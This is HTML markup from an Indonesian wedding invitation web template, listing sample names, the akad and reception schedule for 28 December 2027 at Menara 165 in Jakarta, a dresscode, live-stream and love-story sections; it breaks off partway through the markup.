				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57a3914 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="57a3914" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-164087a inv-zoom-in" data-id="164087a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9de7d5b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9de7d5b" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-680875c" data-id="680875c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-625c7f7 elementor-widget__width-auto elementor-absolute animated-slow e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="625c7f7" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="559" src="../wp-content/uploads/2025/10/Islamic-01-Belakang.png" class="attachment-full size-full wp-image-325969" alt="">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7271310 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7271310" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e841c6 wdsdv-enabled--yes" data-id="2e841c6" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7666,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-6.jpeg&quot;},{&quot;id&quot;:7667,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-6-2.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c52a3ca elementor-widget__width-auto elementor-absolute animated-slow e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="c52a3ca" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:1000,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="794" src="../wp-content/uploads/2025/10/Islamic-01-Depan.png" class="attachment-full size-full wp-image-325971" alt="">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#6E6894" class="elementor-element elementor-element-3f814ac inv-atas elementor-widget elementor-widget-heading" data-id="3f814ac" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Andika</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-98d7e88 inv-atas elementor-widget elementor-widget-heading" data-id="98d7e88" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Putra Andika Pratama</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-8c62d5f inv-atas elementor-widget elementor-widget-heading" data-id="8c62d5f" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Putra Pertama dari</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-8856193 inv-atas elementor-widget elementor-widget-heading" data-id="8856193" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Bapak Deni Bastian dan Ibu Aisha Dania</p>				</div>
				</div>
				<div data-dce-background-color="#9E99BF" class="elementor-element elementor-element-3ff2dca wdsdv-enabled--yes elementor-align-center elementor-mobile-align-center inv-zoom-in elementor-widget elementor-widget-button" data-id="3ff2dca" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://www.instagram.com/user_ig_pria/" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-instagram"></i>			</span>
									<span class="elementor-button-text">user_ig_pria</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-overlay-color="#9E99BF" class="elementor-section elementor-inner-section elementor-element elementor-element-28eadb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28eadb5" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c87e46" data-id="6c87e46" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-43278da elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default" data-id="43278da" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ce6984 inv-zoom-in" data-id="7ce6984" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7678,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/e6fb52c108655e3dbb47bfeccce12131\/2024\/10\/img-sample-01-4.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac89744 elementor-widget elementor-widget-spacer" data-id="ac89744" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-6c4d235 inv-atas elementor-widget elementor-widget-heading" data-id="6c4d235" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Save The Date</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a9ab45 inv-atas elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="3a9ab45" data-element_type="widget" data-e-type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1829955600">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Hari</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Jam</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Menit</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Detik</span></div>		</div>
						</div>
				</div>
				<div data-dce-background-color="#FFFFFFED" class="elementor-element elementor-element-bcb8781 inv-atas elementor-align-center elementor-widget elementor-widget-wds_calendar" data-id="bcb8781" data-element_type="widget" data-e-type="widget" data-widget_type="wds_calendar.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">

			<a href="https://www.google.com/calendar/render?action=TEMPLATE&text=Tema%203D%20Motion%2031&details=The%20Wedding%20Of%20%3A%3Cbr%3E%3Cbr%3EPutri%20Cantika%20Sari%3Cbr%3E%26amp%3B%3Cbr%3EPutra%20Andika%20Pratama%3Cbr%3E%3Cbr%3EMinggu%2C%2028%20Desember%202027&dates=20271228T010000Z%2F20271229T010000Z" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink" target="_blank" rel="nofollow" role="button">		<span class="elementor-button-content-wrapper wds-flexbox">
							<span class="elementor-button-icon elementor-align-icon-row">
					<i aria-hidden="true" class="fas fa-calendar-check"></i>				</span>
						<span class="elementor-button-text">Simpan Tanggal</span>
		</span>
		</a>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-912ff38 elementor-widget__width-auto elementor-absolute animated-slow inv-kiri elementor-invisible elementor-widget elementor-widget-image" data-id="912ff38" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="559" src="../wp-content/uploads/2025/10/Islamic-01-Belakang.png" class="attachment-full size-full wp-image-325969" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-3527a19 elementor-widget__width-auto elementor-absolute animated-slow inv-kanan elementor-invisible elementor-widget elementor-widget-image" data-id="3527a19" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="794" src="../wp-content/uploads/2025/10/Islamic-01-Depan.png" class="attachment-full size-full wp-image-325971" alt="">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-overlay-color="#9E99BF" class="elementor-section elementor-inner-section elementor-element elementor-element-c5dee11 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="c5dee11" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-849b242" data-id="849b242" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43feb16 inv-zoom-in elementor-widget elementor-widget-image" data-id="43feb16" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="500" height="529" src="../wp-content/uploads/2025/10/Islamic-01-Bouquet.png" class="attachment-large size-large wp-image-325970" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-22bba19 elementor-widget elementor-widget-spacer" data-id="22bba19" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-989440a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="989440a" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div data-dce-background-overlay-color="#FFFCF3" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Background.jpeg" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-70a61fd inv-atas" data-id="70a61fd" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-479f0f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="479f0f5" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-overlay-color="#F7F7F9" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e901c3" data-id="2e901c3" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div data-dce-title-color="#333333" class="elementor-element elementor-element-5deab6d playball elementor-widget elementor-widget-heading" data-id="5deab6d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Akad Nikah</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c148545 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c148545" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div data-dce-title-color="#000000" class="elementor-element elementor-element-b17d2c6 playball elementor-widget elementor-widget-heading" data-id="b17d2c6" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Minggu</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-6c857a7 elementor-widget elementor-widget-heading" data-id="6c857a7" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">28</h2>				</div>
				</div>
				<div data-dce-text-color="#333333" class="elementor-element elementor-element-bbd07cf elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bbd07cf" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Desember</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">2027</span>
									</li>
						</ul>
						</div>
				</div>
				<div data-dce-text-color="#333333" class="elementor-element elementor-element-839c710 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="839c710" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">08:00 WIB</span>
									</li>
						</ul>
						</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-342f254 wdsdv-enabled--yes elementor-widget elementor-widget-heading" data-id="342f254" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lokasi Acara</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-77c884f elementor-widget elementor-widget-heading" data-id="77c884f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b>Menara 165</b><br>
Jl. TB Simatupang Jakarta Selatan</p>				</div>
				</div>
				<div data-dce-background-color="#9E99BF" class="elementor-element elementor-element-c75cc47 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="c75cc47" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://maps.app.goo.gl/TsZCeupoF4p6bksT6" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
									<span class="elementor-button-text">Google Maps</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8479d19 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="8479d19" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div data-dce-background-overlay-color="#FFFCF3" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Background.jpeg" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ae5883f inv-atas" data-id="ae5883f" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fc01eda elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fc01eda" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-overlay-color="#F7F7F9" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e3da8d6" data-id="e3da8d6" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div data-dce-title-color="#333333" class="elementor-element elementor-element-6c2298e playball elementor-widget elementor-widget-heading" data-id="6c2298e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resepsi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a6a7245 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a6a7245" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div data-dce-title-color="#000000" class="elementor-element elementor-element-750b47d elementor-widget elementor-widget-heading" data-id="750b47d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Minggu</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-837124c elementor-widget elementor-widget-heading" data-id="837124c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">28</h2>				</div>
				</div>
				<div data-dce-text-color="#333333" class="elementor-element elementor-element-6547ad4 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6547ad4" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Desember</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">2027</span>
									</li>
						</ul>
						</div>
				</div>
				<div data-dce-text-color="#333333" class="elementor-element elementor-element-28d7359 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="28d7359" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">09:00 - 13:00 WIB</span>
									</li>
						</ul>
						</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-7193ba9 wdsdv-enabled--yes elementor-widget elementor-widget-heading" data-id="7193ba9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lokasi Acara</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-dd918d3 elementor-widget elementor-widget-heading" data-id="dd918d3" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b>Menara 165</b><br>
Jl. TB Simatupang Jakarta Selatan</p>				</div>
				</div>
				<div data-dce-background-color="#9E99BF" class="elementor-element elementor-element-27179d2 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="27179d2" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://maps.app.goo.gl/TsZCeupoF4p6bksT6" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
									<span class="elementor-button-text">Google Maps</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8aac2de elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="8aac2de" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cc746cd reveal" data-id="cc746cd" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-25615be elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="25615be" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div data-dce-background-overlay-color="#F7F7F9" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3596692 inv-atas" data-id="3596692" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div data-dce-title-color="#333333" class="elementor-element elementor-element-bdaee4b playball elementor-widget elementor-widget-heading" data-id="bdaee4b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dresscode</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-4a689fa elementor-widget elementor-widget-heading" data-id="4a689fa" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Kami dengan hormat menganjurkan tamu kami untuk mengenakan warna-warna ini untuk hari istimewa kami.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-ace10ab elementor-widget__width-auto wdsdv-enabled--yes elementor-view-default elementor-widget elementor-widget-icon" data-id="ace10ab" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-circle"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c6f2d3 elementor-widget__width-auto wdsdv-enabled--yes elementor-view-default elementor-widget elementor-widget-icon" data-id="7c6f2d3" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-circle"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e232a02 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="e232a02" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div data-dce-background-overlay-color="#F7F7F9" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-766df7e inv-atas" data-id="766df7e" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div data-dce-title-color="#333333" class="elementor-element elementor-element-ee9fd9e playball elementor-widget elementor-widget-heading" data-id="ee9fd9e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Live Streaming</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-94631c7 elementor-widget elementor-widget-heading" data-id="94631c7" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Temui kami secara virtual untuk menyaksikan acara pernikahan kami yang insyaaAllah akan disiarkan langsung melalui link dibawah ini.</p>				</div>
				</div>
				<div data-dce-background-color="#9E99BF" class="elementor-element elementor-element-a9913e2 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="a9913e2" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-video"></i>			</span>
									<span class="elementor-button-text">Lihat Live Streaming</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#9E99BF" class="elementor-section elementor-inner-section elementor-element elementor-element-83dc9fe elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="83dc9fe" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b045cd2 reveal" data-id="b045cd2" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-3a7cc1c inv-atas elementor-widget elementor-widget-heading" data-id="3a7cc1c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Love Story</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0994e59 inv-zoom-in elementor-widget elementor-widget-jet-timeline" data-id="0994e59" data-element_type="widget" data-e-type="widget" data-widget_type="jet-timeline.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-timeline jet-elements"><div class="jet-timeline jet-timeline--align-left jet-timeline--align-top">
	<div class="jet-timeline__line"><div class="jet-timeline__line-progress"></div></div>
	<div class="jet-timeline-list"><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-0 jet-timeline-item--image-inside">
	<div class="timeline-item__card">
		<div class="timeline-item__card-inner">
